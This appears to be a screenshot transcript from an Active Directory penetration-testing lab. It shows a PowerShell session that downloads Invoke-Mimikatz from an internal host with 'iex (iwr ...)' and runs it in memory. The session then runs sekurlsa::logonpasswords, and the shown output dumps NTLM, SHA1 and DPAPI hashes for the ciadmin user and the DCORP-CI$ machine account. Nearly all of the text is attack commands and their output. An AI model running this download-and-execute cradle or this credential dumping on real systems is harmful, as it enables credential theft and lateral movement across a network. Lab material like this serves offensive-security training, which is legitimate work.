 PS C:\users\ciadmin> iex (iwr http://172.16.100.66/Invoke-Mimikatz.ps1 -UseBasicParsing)
PS C:\users\ciadmin> Invoke-Mimikatz
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 65288 (00000000:0000ff08)
Session : Service from 0
User Name : ciadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 11/26/2020 8:41:27 AM
SID : S-1-5-21-1874506631-3219952063-538504511-1109
msv :
[00000003] Primary
* Username : ciadmin
* Domain : dcorp
* NTLM : e08253add90dccf1a208523d02998c3d
* SHA1 : f668208e94aec0980d3fd18044e3e64908fe9b03
* DPAPI : 9892675d75e91baace876950ee2fe5e8
tspkg :
wdigest :
* Username : ciadmin
* Domain : dcorp
* Password : (null)
kerberos :
* Username : ciadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DCORP-CI$
Domain : dcorp
Logon Server : (null)
Logon Time : 11/26/2020 8:41:26 AM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : DCORP-CI$
* Domain : dcorp
* NTLM : bc7c774ae1c2f9325adee16ff86681fc
* SHA1 : a29819ac4d6d3ce41d7fb90fab3cd1b1128794a8
tspkg :
wdigest :
* Username : DCORP-CI$